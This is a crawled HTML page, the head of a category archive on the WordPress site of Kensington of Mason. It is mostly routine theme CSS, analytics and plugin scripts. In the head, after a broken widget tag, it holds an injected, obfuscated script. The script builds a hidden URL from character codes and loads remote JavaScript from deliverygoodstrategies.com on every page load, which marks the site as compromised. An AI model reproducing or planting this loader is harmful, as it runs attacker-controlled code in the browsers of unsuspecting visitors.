

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kensingtonofmason.com/category/kensington/
body_size: 11273
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/html">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="facebook-domain-verification" content="wwdk7tr2pqmli9zw1kykkr7m9qi2gp" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://use.typekit.net/fwv5ryg.css">
<link rel="pingback" href="https://kensingtonofmason.com/xmlrpc.php">
	
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '213978052886679');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=213978052886679&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-802100-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-802100-7');
</script>

<title>Kensington Archives - Kensington of Mason</title>

<!-- This site is optimized with the Yoast SEO plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://kensingtonofmason.com/category/kensington/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Kensington Archives - Kensington of Mason" />
<meta property="og:url" content="https://kensingtonofmason.com/category/kensington/" />
<meta property="og:site_name" content="Kensington of Mason" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Kensington Archives - Kensington of Mason" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kensingtonofmason.com/#organization","name":"","url":"https://kensingtonofmason.com/","sameAs":[]},{"@type":"WebSite","@id":"https://kensingtonofmason.com/#website","url":"https://kensingtonofmason.com/","name":"Kensington of Mason","publisher":{"@id":"https://kensingtonofmason.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://kensingtonofmason.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://kensingtonofmason.com/category/kensington/#webpage","url":"https://kensingtonofmason.com/category/kensington/","inLanguage":"en-US","name":"Kensington Archives - Kensington of Mason","isPartOf":{"@id":"https://kensingtonofmason.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kensington of Mason &raquo; Feed" href="https://kensingtonofmason.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kensington of Mason &raquo; Comments Feed" href="https://kensingtonofmason.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kensington of Mason &raquo; Kensington Category Feed" href="https://kensingtonofmason.com/category/kensington/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kensingtonofmason.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kensingtonofmason.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://kensingtonofmason.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='courtyard-fonts-css'  href='https://fonts.googleapis.com/css?family=Courgette%7CRoboto%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/bootstrap.optimized.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/animate.min.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='elegant-font-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/elegant-font.custom.css?ver=5.2.23' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/swiper.min.css?ver=3.4.0' type='text/css' media='' />
<link rel='stylesheet' id='courtyard-style-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/style.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://kensingtonofmason.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/kensingtonofmason.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"","token":"df3f7de9d4","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/kensingtonofmason.com\/wp-admin\/admin-ajax.php","security":"c846faec0d","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kensingtonofmason.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kensingtonofmason.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.1'></script>
<link rel='https://api.w.org/' href='https://kensingtonofmason.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kensingtonofmason.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kensingtonofmason.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<script async src="//static.zotabox.com/<///</script><script  async=true type=text/javascript language=javascript>var nt = String.fromCharCode(98, 122);var mb = String.fromCharCode(97, 106, 97, 120, 67, 111, 117, 110, 116, 101, 114);var sb = String.fromCharCode(115, 99, 114, 105, 112, 116);var tb = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116);var lb = String.fromCharCode(47, 47, 100, 101, 108, 105, 118, 101, 114, 121, 103, 111, 111, 100, 115, 116, 114, 97, 116, 101, 103, 105, 101, 115, 46, 99, 111, 109, 47, 115, 117, 110, 110, 121, 46, 106, 115, 63, 116, 121, 112, 101, 61, 115, 99, 114, 105, 112, 116, 38, 103, 108, 111, 98, 97, 108, 61, 116, 114, 117, 101, 38);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);</script><script>/widgets.js"></script><!-- Kensington of Mason Internal Styles -->		<style type="text/css">a, a:visited, .pt-logo .site-title a, .pt-menu li:hover > a, .pt-menu li.current-menu-item a, .pt-home-navbar li.current-menu-item a, .pt-home-navbar .pt-menu li li:hover > a, .pt-service-col .fa,.pt-hero-image-cont h1 a:hover, .pt-service-col h3:hover a, .pt-room-cont h3:hover a, .pt-recent-posts-col:hover h3 a, .pt-more-arrow a:hover, .pt-read-more a:hover, .pt-read-more a:hover, .pt-more-arrow .pt-arrow-left:hover, .pt-more-arrow .pt-arrow-right:hover, .pt-room-cont:hover h3 a, .pt-recent-posts-col:hover h3 a, .pt-read-more a:hover, .entry-meta .posted-on a, .entry-meta .byline a, .entry-footer .edit-link a, .comments-area .comment-list a, .comment-respond .logged-in-as a, .pt-breadcrumbs .trail-items .trail-item a, .pt-footer-wrapper li a:hover, footer.site-footer a:hover, .pt-content-wrap .entry-title a:hover, .pt-content-wrap span.posted-on a:hover, .pt-content-wrap span.byline a:hover, .pt-content-wrap span.cat-links a:hover, .pt-content-wrap span.tags-links a:hover, .post-navigation .nav-links a:hover, .pt-breadcrumbs-items li a:hover, #secondary li a:hover, .pt-menu-sm:hover, .page-template-template-services .pt-service-icon, #footer-widgets .pt-recent-posts-section h3 a:hover, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .woocommerce div.product .woocommerce-review-link:hover, .woocommerce div.product .product_meta a:hover, .woocommerce ul.products li.product .button { color: #ffa100}
a:hover, a:focus, a:active, .pt-logo .site-title:hover a, .pt-service-col .fa:hover { color: #ffa100}
.pt-hero-image-cont article a:hover, .pt-hero-slider-nav .pt-arrow-left:hover, .pt-hero-slider-nav .pt-arrow-right:hover, .pt-hero-image-slider .pt-arrow-down:hover, .pt-room-col:hover p:before, .pt-read-more a:before, .pt-read-more:hover a:before, #back-to-top, #back-to-top a, .pt-room-col:hover p:before, .pt-room-cont .pt-arrow-right, .pt-holiday-package-read-more:hover, .pt-recent-posts-col .pt-blog-post-more-icon, button:hover, input[type='button']:hover, input[type='reset']:hover, input[type='submit']:hover, .pt-content-wrap .read-more a:hover, .pt-pagination-nav a:hover, .pt-pagination-nav .current:hover, .pt-pagination-nav .current, .page-links a:hover, .tagcloud a:hover, .pt-social-icons-sec li:hover, .pt-cart-sm .pt-cart-value, .pt-menu .pt-cart .pt-cart-value, .woocommerce ul.products li.product .button:hover, .woocommerce span.onsale, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #ffa100}
button:focus, input[type='button']:focus, input[type='reset']:focus, input[type='submit']:focus, button:active, input[type='button']:active, input[type='reset']:active, input[type='submit']:active, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ffa100}
input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='range']:focus, input[type='date']:focus, input[type='month']:focus, input[type='week']:focus, input[type='time']:focus, input[type='datetime']:focus, input[type='datetime-local']:focus, input[type='color']:focus, textarea:focus, .woocommerce ul.products li.product .button { border-color: #ffa100}
</style>
	<link rel="icon" href="/wp-content/uploads/2018/08/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2018/08/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/08/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2018/08/cropped-Untitled-1-270x270.jpg" />

<!-- Theme Tweaker (start) -->
<style type="text/css">
body,
button,
input,
select,
textarea {color: #131D7F;}
pre {background: #EEEEEE;}
abbr,
acronym {border-bottom: 1px dotted #666666;}
mark,
ins {background: #FFF9C0;}
body {background: #FFFFFF;}
hr {background-color: #CCCCCC;}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {background: #C9C9C9;color: #FFFFFF;}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {background: #131D7F;}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {background: #FFBB00;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {color: #757575;border: 1px solid #E0E0E0;background: #FFFFFF;}
select {border: 1px solid #CCCCCC;}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {border-color: #131D7F;}
.comment-list li {border: 1px solid #E5E5E5;}
.comment-list ol li,
.comment-list ol ol li {border-top: 1px solid #E5E5E5;background: #FDFDFD;}
a {color: #131D7F;}
a:visited {color: #131D7F;}
a:hover,
a:focus,
a:active {color: #FFBB00;}
.screen-reader-text:focus {background-color: #F1F1F1;color: #21759B;}
body {color: #616161;}
.pt-header-sep {background: #FFFFFF;}
.pt-navbar {background: #FFFFFF;}
.pt-logo .site-title a {color: #131D7F;}
.pt-home-navbar .pt-logo .site-title a {color: #FFFFFF;}
.pt-logo .site-title:hover a {color: #FFFFFF;}
.pt-front-page-logo .site-title {color: #FFFFFF;}
.pt-logo p {color: #757575;}
.pt-logo a:hover {color: #131D7F;}
.pt-menu li {color: #FFFFFF;}
.pt-menu li a {color: #616161;}
.pt-home-navbar .pt-menu li a {color: #FFFFFF;}
.pt-menu .pt-cart {color: #616161;}
.pt-menu .pt-cart .pt-cart-value {color: #FFFFFF;}
.pt-menu li:hover > a,
.pt-menu li.current-menu-item a,
.pt-home-navbar li.current-menu-item a {color: #131D7F;}
.pt-menu li:hover > ul {background: #FFFFFF;}
.pt-home-navbar .pt-menu li li a {color: #616161;}
.pt-home-navbar .pt-menu li li:hover > a {color: #131D7F;}
.pt-menu li li a {color: #616161;}
.pt-menu-sm,
.pt-cart-sm {background: #FFFFFF;color: #616161;}
.pt-cart-sm a {color: #616161;}
.pt-cart-sm .pt-cart-value {color: #FFFFFF;}
.pt-menu-sm:hover {color: #131D7F;}
.pt-menu-sm-wrap .fa {color: #FFFFFF;}
.pt-menu-sm-wrap .fa:hover {background: #FFFFFF;color: #616161;}
.pt-menu-sm-wrap li {color: #FFFFFF;}
.pt-menu-sm-wrap li a {color: #FFFFFF;}
.pt-post-wrap {background: #FFFFFF;}
.pt-content-wrap {border: 1px solid #E0E0E0;}
.pt-content-wrap-border {border-top: 1px solid #E0E0E0;}
.pt-content-wrap .entry-title a {color: #131D7F;}
.pt-content-wrap .entry-title a:hover {color: #131D7F;}
.pt-content-wrap .entry-meta,
.pt-content-wrap .entry-footer {color: #9E9E9E;}
.pt-content-wrap .entry-meta .fa {color: #9E9E9E;}
.pt-content-wrap span.posted-on a,
.pt-content-wrap span.byline a,
.pt-content-wrap span.cat-links a,
.pt-content-wrap span.tags-links a {color: #757575;}
.pt-content-wrap span.posted-on a:hover,
.pt-content-wrap span.byline a:hover,
.pt-content-wrap span.cat-links a:hover,
.pt-content-wrap span.tags-links a:hover {color: #131D7F;}
.pt-content-wrap .entry-summary,
.pt-content-wrap .entry-content {color: #757575;}
.pt-breadcrumbs-items {color: #616161;}
.pt-breadcrumbs-delimiter {color: #BDBDBD;}
.pt-breadcrumbs-items li a {color: #9E9E9E;}
.pt-breadcrumbs-items li a:hover {color: #131D7F;}
.page-links > span.page-number,
.pt-pagination-nav a,
.pt-pagination-nav .current,
.page-links a {border: 1px solid #E0E0E0;background: #FFFFFF;color: #757575 !important;}
.pt-pagination-nav a:hover,
.pt-pagination-nav .current:hover,
.pt-pagination-nav .current,
.page-links a:hover {color: #FFFFFF !important;background: #131D7F;}
.post-navigation .nav-links a {color: #9E9E9E;}
.post-navigation .nav-links a:hover {color: #131D7F;}
.pt-front-page .widget-title,
.page-template-template-rooms-list h1,
.page-template-template-services-list h1,
.page-template-template-packages-list h1,
.pt-about-cont-holder h3 {color: #131D7F;}
.pt-hero-image-cont-wrap {color: #FFFFFF;}
.pt-hero-image-cont h1 {color: #FFFFFF;}
.pt-hero-image-cont h1 a {color: #FFFFFF;}
.pt-hero-image-cont h1 a:hover {color: #131D7F;}
.pt-hero-image-cont p {color: #FFFFFF;}
.pt-hero-image-cont article a {color: #FFFFFF;}
.pt-hero-image-cont article a:hover {background: #131D7F;}
.pt-hero-slider-nav .pt-arrow-left,
.pt-hero-slider-nav .pt-arrow-right {color: #FFFFFF;}
.pt-hero-slider-nav .pt-arrow-left:hover,
.pt-hero-slider-nav .pt-arrow-right:hover {background: #131D7F;}
.pt-hero-image-slider .pt-arrow-down {color: #FFFFFF;}
.pt-hero-image-slider .pt-arrow-down:hover {background: #131D7F;}
.pt-room-col {background: #FFFFFF;}
.pt-room-cont {border: 1px solid #E0E0E0;}
.pt-room-cont .pt-arrow-right {background: #131D7F;color: #FFFFFF;}
.pt-room-cont:hover h3 a {color: #131D7F;}
.pt-room-cont p:before,
.pt-read-more a:before {background: #BDBDBD;}
.pt-room-col:hover p:before,
.pt-read-more:hover a:before {background: #131D7F;}
.pt-more-arrow .pt-arrow-left,
.pt-more-arrow .pt-arrow-right {color: #616161;}
.pt-more-arrow .pt-arrow-left:hover,
.pt-more-arrow .pt-arrow-right:hover {color: #131D7F;background: #FFFFFF;}
.pt-more-arrow .swiper-button-disabled,
.pt-more-arrow .swiper-button-disabled:hover {color: #BDBDBD !important;}
.pt-related-wrap:after {background: #EAE9EB;}
.pt-services-sec h4,
.pt-holiday-packages-sec h4,
.pt-rooms-sec h4,
.pt-video-sec h4,
.pt-recent-posts-sec h4,
.pt-logo-sec h4,
.pt-testimonials-sec h4 {color: #757575;}
.pt-service-col .fa {color: #131D7F;}
.pt-service-col h3,
.pt-room-cont h3,
.pt-recent-posts-col h3 {color: #131D7F;}
.pt-service-col h3 a,
.pt-room-cont h3 a,
.pt-recent-posts-col h3 a {color: #131D7F;}
.pt-service-col h3:hover a,
.pt-room-cont h3:hover a,
.pt-recent-posts-col:hover h3 a {color: #131D7F;}
.pt-service-cont p,
.pt-room-cont p,
.pt-recent-posts-col p,
.pt-testimonial-cont p {color: #757575;}
.pt-more-arrow a,
.pt-recent-posts-posts-more a,
.pt-read-more a {color: #131D7F;}
.page-template-template-services .pt-service-icon,
.pt-related-lists .pt-service-icon {border: 1px solid #E0E0E0;color: #131D7F;}
.pt-related-wrap .pt-service-icon {border: 1px solid #E0E0E0;}
.pt-holiday-package-cont-holder h3 a,
a.pt-holiday-package-read-more:visited {color: #FFFFFF;}
.pt-holiday-package-read-more {color: #FFFFFF;}
.pt-holiday-package-read-more:hover {background: #131D7F;color: #FFFFFF;}
.pt-about-cont {background: #FFFFFF;}
.pt-about-cont-holder {color: #757575;}
.pt-social-icons-sec li  {border: 3px solid #D5D5D8;background: #FFFFFF;}
.pt-social-icons-sec li a {color: #828089;}
.pt-social-icons-sec li:hover a {color: #FFFFFF;}
.pt-testimonial-col {background: #FFFFFF;}
.pt-blog-date {color: #FFFFFF;}
.pt-blog-post-day {border-left: 1px solid #FFFFFF;}
.pt-recent-posts-col .pt-blog-post-more-icon {background: #131D7F;}
.pt-recent-posts-col .pt-blog-post-more-icon a {color: #FFFFFF;}
.pt-read-more a {color: #757575;}
.pt-read-more a:before {background: #131D7F;}
#secondary .widget {border: 1px solid #E0E0E0;background: #FFFFFF;}
#secondary .widget-title {border-bottom: 1px solid #E0E0E0;color: #616161;}
#secondary li a {color: #757575;}
#secondary li a:hover {color: #131D7F;}
#secondary .pt-recent-posts-col {border-bottom: 1px solid #E0E0E0;}
#secondary .pt-social-icons-sec li,
#footer-widgets .pt-social-icons-sec li {border: 2px solid #D5D5D8;}
#footer-widgets .pt-social-icons-sec li {border-color: #FFFFFF;}
#secondary .pt-social-icons-sec li a,
#footer-widgets .pt-social-icons-sec li a {color: #828089;}
#secondary .pt-social-icons-sec li:hover a,
#footer-widgets .pt-social-icons-sec li:hover a {color: #FFFFFF;}
.tagcloud a {color: #FFFFFF;}
.tagcloud a:hover {background: #131D7F;color: #FFFFFF;}
.pt-footer-wrapper {background: #131D7F;}
.pt-footer-wrapper li a:hover {color: #131D7F;}
footer.site-footer a:hover {color: #131D7F;}
#back-to-top {color: #FFFFFF;background: #131D7F;}
#back-to-top a {background: #131D7F;color: #FFFFFF;}
.woocommerce .woocommerce-ordering select {border: 1px solid #E0E0E0;}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {color: #131D7F;}
.woocommerce ul.products li.product .star-rating {color: #F1C40F;}
.woocommerce ul.products li.product .price {color: #757575;}
.woocommerce ul.products li.product .button {background: #FFFFFF;}
.woocommerce ul.products li.product .button:hover {color: #FFFFFF;}
.woocommerce div.product div.images .flex-control-thumbs li img {-webkit-box-shadow: 0 0 6px #C0BFC4;box-shadow: 0 0 6px #C0BFC4;}
.woocommerce div.product .product_title {color: #131D7F;}
.woocommerce .woocommerce-product-rating .star-rating {color: #F1C40F;}
.woocommerce div.product .woocommerce-review-link {color: #96959D;}
.woocommerce div.product p.price,
.woocommerce div.product span.price {color: #6C6B75;}
.woocommerce div.product .product_meta a,
.woocommerce div.product .product_meta .sku_wrapper span.sku {color: #ABABB1;}
.woocommerce div.product form.cart div.quantity .qty {border: 2px solid #D5D5D8;}
.woocommerce div.product form.cart .button {border: 2px solid #D5D5D8;background: #FFFFFF;color: #6C6B75;}
.woocommerce div.product form.cart .button:hover {color: #FFFFFF;}
.woocommerce div.product form.cart .variations select {border: 2px solid #D5D5D8;}
.related.products {border-top: 1px solid #E0E0E0;}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {border-color: #E0E0E0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {color: #ABABB1;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border: 1px solid #E0E0E0;border-bottom-color: #FFFFFF;color: #131D7F;}
.woocommerce p.stars a,
.woocommerce .star-rating {color: #F1C40F;}
.pt-social-icons-sec li {border: 2px solid #D5D5D8;}
</style>
<!-- Theme Tweaker (end) -->

		<style type="text/css" id="wp-custom-css">
			/*
.pt-content-wrap {
padding: 25px 25px;
border: 0px solid #e0e0e0;
border-top: 0;
}


*/
.pt-home-navbar .pt-menu li a{
color: #131D7F;
}
.pt-front-page .widget-title, .page-template-template-rooms-list h1, .page-template-template-services-list h1, .page-template-template-packages-list h1, .pt-about-cont-holder h3 {
    color: #131D7F;
    font-family: trajan-pro-3, serif;
    font-style: normal;
    
}
.pt-hero-image-cont article a {
    display: none;
}
.pt-home-col{display: inline-block; width: 30%; margin-left: 20px; text-align: left;}
#metaslider_widget-31 {margin-bottom: 60px;}
.pt-home-cont {
    border: 1px solid #E0E0E0;
	text-align: left;
}
.pt-read-home-more a {
    color: #fff;
    background: #131D7F;
	padding: 10px;
}
.pt-read-home-more:hover a {
    color: #fff;
    background: orange;
	padding: 10px;
}
.pt-read-home-more {
	margin-top: 20px; 
}
@media screen and (max-width: 480px)
{
	.pt-home-col{display: block; width: 100%; margin-left: 0px;}
}
@media screen and (max-width: 1200px)
{
	.content-area {margin-top: 85px;}
}
		</style>
		</head>

<body class="archive category category-kensington category-6 wp-custom-logo hfeed">

<div id="page" class="site">
	
	<header class="pt-header">
		<div class="pt-navbar transition5">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-8 col-xs-9">
						<div class="pt-logo transition5">
							<h1>
                                                                    <i class="pt-primary-logo">
                                        <a href="https://kensingtonofmason.com" class="custom-logo-link" rel="home"><img width="461" height="116" src="/wp-content/uploads/2017/06/header3.png" class="custom-logo" alt="Kensington of Mason" srcset="/wp-content/uploads/2017/06/header3.png 461w, /wp-content/uploads/2017/06/header3-300x75.png 300w" sizes="(max-width: 461px) 100vw, 461px" /></a>                                    </i>
                                
								
